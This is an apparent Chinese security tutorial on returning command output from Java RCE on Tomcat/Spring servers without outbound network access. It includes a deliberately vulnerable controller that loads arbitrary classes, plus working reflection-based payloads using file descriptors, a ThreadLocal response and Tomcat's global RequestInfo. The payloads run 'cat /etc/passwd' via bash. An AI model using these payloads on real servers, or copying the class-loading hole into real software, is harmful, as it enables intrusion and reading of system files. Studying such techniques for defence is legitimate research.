前言
对于Java不出网RCE实现的回显链
环境搭建
我本地是创建的Springboot项目,创建完项目后向其中添加恶意代码:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
| @RestController
public class IndexController extends ClassLoader {
@PostMapping("/")
public JSONObject post(HttpServletRequest request,@RequestBody JSONObject json) {
String data = json.getString("data");
String name = json.getString("name");
try {
byte[] clazz = Base64.getDecoder().decode(data);
IndexController loader = new IndexController();
loader.defineClass(name, clazz, 0, clazz.length).newInstance();
} catch (Exception ignore) { }
return json;
}
}
|
Linux文件描述符
在Linux环境下可以通过/proc/self/fd/i获取到网络连接,然后在Java中可以通过文件描述符获取到Stream对象,通过Stream对象可以对网络流进行读写。
关键在于如何获取到文件描述符的id,其中一种思路是通过客户端IP地址对文件描述符进行筛选。

在/proc/net/tcp6中有记录大量的连接请求,其中有记录IP地址以及tcp连接的inode:

通过IP地址可以找到对应的inode,再通过inode可以在/proc/self/fd/下找到对应的文件描述符id,利用文件描述符id通过Java代码可以对网络流进行读写。所以总共需要下面这几个步骤:
- 读取
/proc/net/tcp6根据IP筛选inode(也有可能是/proc/net/tcp文件) - 根据inode在
/proc/self/fd下找到对应的文件描述符id - 使用Java代码根据文件描述符id对网络流进行操作,将命令执行的结果输出
实现的代码如下:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| public class Eval {
public String exec(String cmd) {
try {
Process process = Runtime.getRuntime().exec(new String[]{"bash", "-c", cmd});
DataInputStream dis = new DataInputStream(
new BufferedInputStream(
process.getInputStream()
)
);
int temp;
StringBuilder builder = new StringBuilder();
while ((temp = dis.read()) != -1) {
builder.append((char) temp);
}
return builder.toString();
} catch (Exception ignore) {
}
return "";
}
public String ipToHex(String ip) {
StringBuilder sb = new StringBuilder();
String[] data = ip.split("\\.");
int temp;
for (int i = 0; i < 4; i++) {
temp = Integer.parseInt(data[i]);
sb.insert(0, String.format("%02x", temp).toUpperCase());
}
return sb.toString();
}
public Eval() {
String hex = ipToHex("172.23.208.1");
String cmd = "cat /etc/passwd";
String result = exec(cmd);
String inode = exec(String.format("cat /proc/net/tcp6 | awk '$3 ~/%s/{print $10}'", hex));
for (String i : inode.split("\n")) {
try {
String res2 = exec(String.format("ls -al /proc/*/fd | awk '$11 ~/%s/{print $9}'", i));
int num = Integer.parseInt(res2.replaceAll("\\s", ""));
FileDescriptor fd = new FileDescriptor();
Field field = fd.getClass().getDeclaredField("fd");
field.setAccessible(true);
field.set(fd, num);
FileOutputStream fout = new FileOutputStream(fd);
fout.write(result.getBytes(StandardCharsets.UTF_8));
} catch (Exception ignore) {
}
}
}
}
|
在WEB服务部署的时候,如果有nginx反代,则在tcp连接获取到的IP地址只有nginx服务器的IP地址,无法通过IP地址进行筛选。如果不考虑对其他TCP连接的影响可以不使用IP地址筛选文件描述符,将命令执行的结果输出到每一个TCP连接,但要确保获取到的文件描述符对应的是TCP连接
ThreadLocal
文件描述符的回显可能会收到其他网络连接的影响,一般不建议使用。

在Java代码执行的时候如果能获取到Response对象,则可以直接向Response对象中写入命令执行的结果实现回显。我本地起的Springboot项目,在寻找这个Response对象时可以先在Controller中下断点,然后根据调用栈往上翻。
如果能找到一个static类型的变量,并且在其中找到Response对象的引用则可以获取到Response对象。在ApplicationFilterChain类中有两个static类型的成员变量:
在调用的过程中有这样一段代码:

如果WRAP_SAME_OBJECT这个变量为true则会调用lastServicedResponse.set()方法将Response对象存在lastServicedResponse中,可以通过这个变量获取到Response对象。
这里的WRAP_SAME_OBJECT为static final类型,但实际可以利用反射对其进行修改。其次还有一个点在于由于WRAP_SAME_OBJECT的初始值为false,ApplicationFilterChain类在初始化时会将lastServicedResponse设置为null,需要使用反射将其进行初始化。
整个流程需要两次请求:
- 第一次请求时使用反射将
WRAP_SAME_OBJECT设置为true - 第二次请求时会将Response对象储存在
lastServicedResponse中,通过反射获取这个变量中储存的Response对象进行回显
实现代码:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| String result = "success";
try {
Class<?> clazz1 = Class.forName("org.apache.catalina.core.ApplicationDispatcher");
Class<?> clazz2 = Class.forName("org.apache.catalina.core.ApplicationFilterChain");
Field lastServicedRequestField = clazz2.getDeclaredField("lastServicedRequest");
Field lastServicedResponseField = clazz2.getDeclaredField("lastServicedResponse");
Field wso = clazz1.getDeclaredField("WRAP_SAME_OBJECT");
Field modifiersField = Field.class.getDeclaredField("modifiers");
modifiersField.setAccessible(true);
modifiersField.setInt(wso, wso.getModifiers() & ~Modifier.FINAL);
modifiersField.setInt(lastServicedRequestField, lastServicedRequestField.getModifiers() & ~Modifier.FINAL);
modifiersField.setInt(lastServicedResponseField, lastServicedResponseField.getModifiers() & ~Modifier.FINAL);
wso.setAccessible(true);
lastServicedRequestField.setAccessible(true);
lastServicedResponseField.setAccessible(true);
wso.setBoolean(null, true);
try {
ThreadLocal<ServletResponse> lastServicedResponse = (ThreadLocal<ServletResponse>) lastServicedResponseField.get(null);
ServletResponse res = lastServicedResponse.get();
res.getOutputStream().write(result.getBytes(StandardCharsets.UTF_8));
res.flushBuffer();
} catch (Exception ignore) {
lastServicedRequestField.set(null, new ThreadLocal<>());
lastServicedResponseField.set(null, new ThreadLocal<>());
}
} catch (Exception ignore) {
}
|
全局储存
首先在Http11Processor类中有储存request和response变量,而在AbstractProtocol$ConnectionHandler静态类的register()方法中有使用到这个类:

这个方法从processor中获取到了request,然后获取到里面的一个RequestInfo类,将其注册到global中:

于是在global这个属性中可以找到RequestInfo这个类的引用:

可以由global --→ RequestInfo --→ request --→ response这条路径获取到response
获取global这个属性就需要我们获取到AbstractProtocol$ConnectionHandler这个静态类。

而获取AbstractProtocol$ConnectionHandler类可以通过NioEndpoint类的handler属性:
获取NioEndpoint类可以通过Thread.currentThread().getThreadGroup(),在其中有一个thread数组:

数组中某个线程的target为Acceptor,它的endpoint属性即为NioEndpoint
所以完整的路径如下:
1
| Thread.currentThread().getThreadGroup() --→ threads --→ Acceptor --→ NioEndpoint --→ AbstractProtocol$ConnectionHandler --→ global --→ RequestInfo --→ request --→ response
|
代码实现:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| String result = exec("cat /etc/passwd");
try{
ThreadGroup threadGroup = Thread.currentThread().getThreadGroup();
Field threadsField = ThreadGroup.class.getDeclaredField("threads");
threadsField.setAccessible(true);
Thread[] threads = (Thread[])threadsField.get(threadGroup);
for(Thread thread:threads){
Field targeField = Thread.class.getDeclaredField("target");
targeField.setAccessible(true);
Object target = targeField.get(thread);
if(target!=null&&target.getClass()==org.apache.tomcat.util.net.Acceptor.class){
Field endpointField = Class.forName("org.apache.tomcat.util.net.Acceptor").getDeclaredField("endpoint");
endpointField.setAccessible(true);
Object endpoint = endpointField.get(target);
Field handlerField = Class.forName("org.apache.tomcat.util.net.AbstractEndpoint").getDeclaredField("handler");
handlerField.setAccessible(true);
Object handler = handlerField.get(endpoint);
Field globalField = handler.getClass().getDeclaredField("global");
globalField.setAccessible(true);
Object global = globalField.get(handler);
Field processorsField = global.getClass().getDeclaredField("processors");
processorsField.setAccessible(true);
ArrayList<RequestInfo> processors = (ArrayList<RequestInfo>) processorsField.get(global);
for(RequestInfo info : processors){
Field reqField = RequestInfo.class.getDeclaredField("req");
reqField.setAccessible(true);
Request request =(Request)reqField.get(info);
Response response = request.getResponse();
System.out.println(response);
Field outputBufferField = Response.class.getDeclaredField("outputBuffer");
outputBufferField.setAccessible(true);
org.apache.coyote.http11.Http11OutputBuffer outputBuffer = (org.apache.coyote.http11.Http11OutputBuffer)outputBufferField.get(response);
outputBuffer.write(result.getBytes(StandardCharsets.UTF_8));
outputBuffer.flush();
}
}
}
}catch (Exception ignore){
}
|

执行的效果如下:
Referer
https://www.anquanke.com/post/id/264821
https://www.00theway.org/2020/01/17/java-god-s-eye/
https://xz.aliyun.com/t/7348
https://mp.weixin.qq.com/s?__biz=MzIwNDA2NDk5OQ==&mid=2651374294&idx=3&sn=82d050ca7268bdb7bcf7ff7ff293d7b3